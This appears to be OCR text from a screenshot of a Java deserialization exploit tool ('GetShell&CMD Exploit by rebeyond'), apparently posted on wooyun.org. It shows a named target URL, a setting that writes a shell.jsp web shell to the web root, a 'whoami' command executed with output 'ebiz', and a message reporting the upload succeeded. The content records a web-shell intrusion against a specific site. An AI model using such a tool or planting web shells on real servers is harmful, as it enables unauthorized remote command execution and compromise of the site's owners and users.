 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://www.yongcheng.com/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
ebiz
/上传成功
www.wooyun.org